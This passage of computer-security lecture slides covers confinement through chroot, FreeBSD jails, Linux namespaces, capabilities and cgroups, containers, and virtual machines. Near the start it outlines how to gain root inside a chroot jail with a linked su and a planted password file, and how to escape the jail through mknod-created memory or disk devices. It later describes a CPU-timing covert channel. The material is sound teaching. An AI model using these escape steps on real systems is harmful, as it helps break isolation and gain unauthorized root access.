- Create a link to the su command ln /bin/su /tmp/jail/su
- Copy or link libraries & shell …
- 
- Create password file(s) with a ed shadow known password for root
- 
- Become root! su

```
– Create an /etc directory mkdir /tmp/jail/etc
```

```
– Enter the jail chroot /tmp/jail
```
su will validate against the password file in the jail!

# Escaping a chroot jail

#### If you can become root in a jail, you have access to *all* system calls

#### You can create devices within your jail

- On Linux/Unix/BSD, all non-network devices have filenames
- Even memory has a filename (/dev/mem)

#### • Create a memory device (*mknod* system call)

– Change kernel data structures to remove your jail

#### • Create a disk device to access the raw disk

- Mount it within your jail and you have access to the whole file system
- Get what you want, change the admin password, …
- Send signals to kill other processes (doesn't escape the jail but causes harm to others)
- Reboot the system

### chroot summary

- Good confinement
- Imperfect solution
- Useless against root
- Setting up a working environment takes some work (or use jailkit)

### FreeBSD Jails

- Enhancement to chroot
- Run via

jail *jail\_path hostname ip\_addr command*

- Main ideas:
	- Confine an application, just like *chroot*
	- Restrict what operations a process within a jail can perform, even if root

https://www.freebsd.org/doc/en/books/arch-handbook/jail.html

# FreeBSD Jails: Differences from chroot

#### • Network restrictions

- Jail has its own IP address
- Can only bind to sockets with a specified IP address and authorized ports

#### • Processes can only communicate with processes inside the jail

- No visibility into unjailed processes
- Hierarchical: create jails within jails
- Root power is limited
	- Cannot load kernel modules
	- Ability to disallow certain system calls
		- Raw sockets
		- Device creation
		- Modifying network configuration
		- Mounting/unmounting file systems
		- set\_hostname

https://www.freebsd.org/doc/en/books/arch-handbook/jail.html

### Problems

#### • Coarse policies

- All or nothing access to parts of the file system
- Does not work for apps like a web browser
	- Needs access to files outside the jail (e.g., saving files, uploading attachments)

#### • Does not prevent malicious apps from

- Accessing the network & other machines
- Trying to crash the host OS
- BSD Jails is a BSD-only solution
- Pretty good for running things like DNS servers and web servers
- Not all that useful for user applications

# Linux Namespaces

- *chroot* only changed the root of the filesystem namespace
- Linux provides control over the following namespaces:



See namespaces(7)

# Linux Namespaces

#### Unlike *chroot*, unprivileged users can create namespaces

#### unshare() – system call that dissociates parts of the process execution context

- Examples
	- Unshare IPC namespace, so it's separate from other processes
	- Unshare PID namespace, so the thread gets its own PID namespace for its children

#### clone() – system call to create a child process

- Like *fork()* but allows you to control what is shared with the parent
	- Open files, root of the file system, current working directory, IPC namespace, network namespace, memory, etc.

#### setns() – system call to associate a thread with a namespace

– A thread can associate itself with an existing namespace in /proc/[pid]/ns

### How do we restrict privileged operations in a namespace?

- UNIX systems distinguished *privileged* vs. *unprivileged* processes
	- Privileged = UID 0 = root ⇒ *kernel bypasses all permission checks*
- If we can provide limited elevation of privileges to a process:
	- A process can be granted limited privileges
	- E.g., no ability to set UID to root, no ability to mount filesystems

#### N.B.: These *capabilities* have nothing to do with *capability lists*

### Assign subsets of privileges to programs

• Linux divides privileges into 38 distinct controls, including: CAP CHOWN: make arbitrary changes to file owner and group IDs CAP\_DAC\_OVERRIDE: bypass read/write/execute checks CAP KILL: bypass permission checks for sending signals CAP\_NET\_ADMIN: network management operations CAP\_NET\_RAW: allow RAW sockets CAP SETUID: arbitrary manipulation of process UIDs CAP\_SYS\_CHROOT: enable chroot

#### • These are per-thread attributes

– Can be set via the *prctl* system call

# Linux Control Groups (cgroups)

### Limit the amount of resources a process tree can use

### • CPU, memory, block device I/O, network

- E.g., a process tree can use at most 25% of the CPU
- Limit # of processes within a group
- Interface = cgroups file system: /sys/fs/cgroup

### Namespaces + cgroups + capabilities = lightweight process virtualization

Process gets the *illusion* that it is running on its own Linux system, isolated from other processes

# **Vulnerabilities**

### Bugs have been found

– User namespace: unprivileged user was able to get full privileges

### But **comprehension** is a bigger problem

- Namespaces do not prohibit a process from making privileged system calls
	- They control resources that those calls can manage
	- The system will see only the resources that belong to that namespace
- Capabilities grant non-root users increased access to privileged operations
	- Design concept: instead of dropping privileges from root, provide limited elevation to non-root users
- A real root process with its admin capability removed can restore it
	- If it creates a user namespace, the capability is restored to the root user in that namespace although limited in function

# **Summary**

- *chroot*
- FreeBSD Jails
- Linux namespaces, capabilities, and control groups
	- Control groups
		- Allow processes to be grouped together control resources for the group
	- Capabilities
		- Limit what privileged operations a process & its children can perform
	- Namespaces
		- Restrict what a process can see & who it can interact with: PIDs, User IDs, mount points, IPC, network

### Part 4

# Confinement via Containers

# Motivation for containers

- Installing software packages can be a pain
	- Dependencies
- Running multiple packages on one system can be a pain
	- Updating a package can update a library or utility another uses
		- Causing something else to break
	- No isolation among packages
		- Something goes awry in one service impacts another
- Migrating services to another system is a pain
	- Re-deploy & reconfigure

# How did we address these problems?

### • Sysadmin effort

– Service downtime, frustration, redeployment

### • Run every service on a separate system

- Mail server, database, web server, app server, …
- Expensive! … and overkill

### • Deploy virtual machines

- Kind of like running services on separate systems
- Each service gets its own instance of the OS and all supporting software
- Heavyweight approach
	- Time share between operating systems

### What are containers?

### Containers: created to package & distribute software

- Focus on services, not end-user apps
- Software systems usually require a bunch of stuff:
	- Libraries, multiple applications, configuration tools, …
- $-$  Container  $=$  image containing the application environment
	- Can be installed and run on any system

Key insight: *Encapsulate software, configuration, & dependencies into one package*

# A container feels like a virtual machine

### • It gives you the illusion of separate

- Set of apps
- Process space
- Network interface
- Network configuration
- Libraries, …
- But limited root powers
- And …
	- All containers on a system share the same OS & kernel modules

### How are containers built?

#### • Control groups

- Meters & limits on resource use
	- Memory, disk (I/O bandwidth), CPU (set %), network (traffic priority)

#### • Namespaces

- Isolates what processes can see & access
- Process IDs, host name, mounted file systems, users, IPC
- Network interface, routing tables, sockets

#### • Capabilities

– Restrict privileges on a per-process basis

#### • Copy on write file system

- Instantly create new containers without copying the entire package
- Storage system tracks changes

#### • AppArmor

- Pathname-based mandatory access controls
- Confines programs to a set of listed files & capabilities

### **Docker**

#### • First super-popular container

– LXC (Linux Containers) were the first

#### • Designed to provide Platform-as-a-Service capabilities

- Combined Linux cgroups & namespaces into a single easy-to-use package
- Enabled applications to be deployed consistently anywhere as one package

#### • Docker Image

- Package containing applications & supporting libraries & files
- Can be deployed on many environments

#### • Make deployment easy

- Git-like commands: docker push, docker commit, ...
- Make it easy to reuse image and track changes
- Download updates instead of entire images

#### • Keep Docker images immutable (read-only)

– Run containers by creating a writable layer to temporarily store runtime changes
### Later Docker additions

- Docker Hub: cloud-based repository for docker images
- Docker Swarm: deploy multiple containers as one abstraction

## Not Just Linux

Microsoft introduced Containers in Windows Server 2016 with support for **Docker** 

- Windows Server Containers
	- Assumes trusted applications
	- Misconfiguration or design flaws may permit an app to escape its container

### • Hyper-V Containers

- Each has its own copy of the Windows kernel & dedicated memory
- Same level of isolation as in virtual machines
- Essentially a VM that can be coordinated via Docker
- Less efficient in startup time & more resource intensive
- Designed for hostile applications to run on the same host

## Container Orchestration

- We wanted to manage containers across systems
- Multiple efforts
	- Marathon/Apache Mesos (2014), Kubernetes (2015), Nomad, Docker Swarm, …
- Google designed Kubernetes for container orchestration
	- Google invented Linux control groups
	- Standard deployment interface
	- Scale rapidly (e.g., Pokemon Go)
	- Open source

## What is container orchestration?

### Kubernetes orchestration

- Handle multiple containers and start each one at the right time
- Handle storage
- Deal with hardware and container failure
	- Automatic restart & migration
- Add or remove containers in response to demand
- Integrates with the Docker engine, which runs the actual container

## Why were containers created?

### Primary goal was software distribution, not security

- Makes moving & running a collection of software simple
	- E.g., Docker Container Format
- Everything at Google is deployed & runs in a container
	- Over 2 billion containers started per week (2014)
	- lmctfy ("*Let Me Contain That For You*")
		- Google's old container tool similar to Docker and LXC (Linux Containers)
	- Then Kubernetes to manage multiple containers & their storage

## But containers have security benefits

- Containers use namespaces, control groups, & capabilities
	- Restricted capabilities by default
	- Isolation among containers
- Containers are usually minimal and application-specific
	- Just a few processes
	- Minimal software & libraries
	- Fewer things to attack
- They separate policy from enforcement
- Execution environments are reproducible
	- Easy to inspect how a container is defined
	- Can be tested in multiple environments
- Watchdog-based re-starting: helps with availability
- Containers help with comprehension errors
	- Decent default security without learning much
	- Also ability to enable other security modules

## **Security Concerns**

#### • Kernel exploits

– All containers share the same kernel

### • Privileges & escaping the container

– Privileged containers map uid 0 to the host's uid 0

Prevention of escape is based on MAC (apparmor), capabilities & namespace configuration

– Unprivileged containers map uid 0 to an unprivileged user outside the container *No possibility of root escalation*

#### • Users in multiple containers may share the same real ID

- If users map to the same parent ID, they share all the limits of that ID
- A user in one container can perform a DoS attack on another user

## **Security Concerns**

#### • Denial of service attacks

- Untrusted users may launch attacks within containers
- If one container can monopolize a resource, others suffer

### • Network spoofing

– A container can transmit raw ethernet packets and spoof any service

### • Origin integrity

– Where is the container from and has it been tampered?

### Part 5

# Confinement via Virtual Machines

## Virtual CPUs (sort of)

#### *What time-sharing operating systems give us*

- Each process feels like it has its own CPU & memory
	- But cannot execute privileged CPU instructions (e.g., modify the MMU or the interval timer, halt the processor, access I/O)
- Illusion created by OS preemption, scheduler, and MMU
- User software has to "ask the OS" to do system-related functions

• Containers, BSD Jails, namespaces give us operating system-level virtualization

## Process Virtual Machines

### CPU interpreter running as a process

### • Pseudo-machine with interpreted instructions

- 1966: O-code for BCPL
- 1973: P-code for Pascal
- 1995: Java Virtual Machine (JIT compilation added)
- 2002: Microsoft .NET CLR (pre-compilation)
- 2003: QEMU (dynamic binary translation)
- 2008: Dalvik VM for Android
- 2014: Android Runtime (ART) ahead of time compilation

### • Advantage: run anywhere, sandboxing capability

- No ability to even pretend to access the system hardware
	- Just function calls to access system functions
	- Or "generic" hardware

## Machine Virtualization

- Normally all hardware and I/O managed by one operating system
- Machine virtualization
	- Abstract (virtualize) control of hardware and I/O from the OS
	- Partition a physical computer to act like several computers
		- Manipulate memory mappings
		- Set system timers
		- Access devices
	- Migrate an entire OS & its applications from one computer to another
- 1972: IBM System 370
	- Allow kernel developers to share a computer



## Why are *VMs* popular?

- Wasteful to dedicate a computer to each service
	- Mail, print server, web server, file server, database
- If these services run on a separate computer
	- Configure the OS just for that service
	- Attacks and privilege escalation won't hurt other services

# **Hypervisor**

### Hypervisor: Program in charge of virtualization

- Aka Virtual Machine Monitor
- Provides the illusion that the OS has full access to the hardware
- Arbitrates access to physical resources
- Presents a set of virtual device interfaces to each host

## Machine Virtualization

#### An OS is just a bunch of code!

#### • Privileged vs. unprivileged instructions

- If regular applications execute privileged instructions, they trap
- Operating systems are allowed to execute privileged instructions

#### • With machine virtualization

- We deprivilege the operating system
- The VMM runs at a higher privilege level than the OS

#### • The VMM catches the trap

– If it turns out that the attempt to execute the privileged instruction occurred in the kernel code, the hypervisor (VMM) emulates the instruction

#### – Trap & Emulate

# **Hypervisor**

### Application or Guest OS runs until:

- Privileged instruction traps
- System interrupts
- Exceptions (page faults)
- Explicit call: VMCALL (Intel) or VMMCALL (AMD)



## Hardware support for virtualization

### Root mode (Intel example)

– Layer of execution more privileged than the kernel



## Architectural Support

- Intel Virtual Technology, AMD-V
- ARM Virtualization Extensions
	- New mode (HYP) and new privilege level (non-secure privilege level 2)

#### Guest mode execution: can run privileged instructions directly

- E.g., a system call does not need to go to the VM
- Certain privileged instructions are intercepted as VM exits to the VMM
- Exceptions, faults, and external interrupts are intercepted as VM exits
- Virtualized exceptions/faults are injected as VM entries

## CPU Architectural Support

### • Setup

- Turn VM support on/off (usually in BIOS)
- Configure what controls VM exits
- Processor state
	- Saved & restored in guest & host areas

### • VM Entry: go from hypervisor to VM

– Load state from guest area

#### • VM Exit

- VM-exit information contains cause of exit
- Processor state saved in guest area
- Processor state loaded from host area
- 1. Native VM (hypervisor model)
- 2. Hosted VM

### Native VM (or *Type 1* or *Bare Metal*)

- No primary OS
- Hypervisor is in charge of access to the devices and scheduling
- OS runs in "kernel mode" but does not run with full privileges



Example: VMware ESX

## Hosted Virtual Machine

#### Hosted VM

- VMM runs without special privileges
- Primary OS responsible for access to the raw machine
	- Lets you use all the drivers available for that primary OS
- Guest operating systems run under a VMM
- VMM invoked by host OS
	- Serves as a proxy to the host OS for access to devices





## Security Benefits of Using Virtual Machines

Virtual machines isolate multiple operating systems

- Attacks & malware can target the guest OS & apps
- Malware cannot escape from the infected guest OS
	- If a guest OS is compromised or fails
		- the host and other OSes are unaffected
		- The ability of other OSes to access resources is unaffected
		- The performance of other OSes is unaffected
	- Cannot infect the host OS
	- Cannot infect the VMM
	- Cannot infect other VMs on the same computer

## Security Benefits of Using Virtual Machines

### • Recovery from snapshots

– Easy to revert to a previous version of the system

### • Easy to replicate virtual machines

- Treat the system as a virtual "appliance"
- If it gets infected with malware, just start another appliance

### • Operate as a test environment

- Great for testing suspicious software
- See what files have been modified
- Compare before/after states
- Restore to pre-installed state

### Risks

### • Same as with introducing other new computers

- Poorly configured access policies
- Untrusted or unpatched software
- "Default" system installations (e.g., full Linux distributions)
- An attacker may enable virtualization … and install a new virtual machine in a computing environment
	- It acts like a real computer
	- Private file system
	- Undetected by other VMs
	- Admins might not notice one more system on the network

## Risks: Covert Channels

#### Covert channel

– Secret communication channel between components that are not allowed to communicate

#### Side channel attack

– Communication using some aspect of a system's behavior



1. Malware can perform CPU-intensive task at specific times

2. Listener can do CPU-intensive tasks and measure completion times

This allows malware to send a bit pattern:

*malware working = 1 = slowdown on listener* 

Depends on scheduler but there are other mechanisms too… like memory access

# The End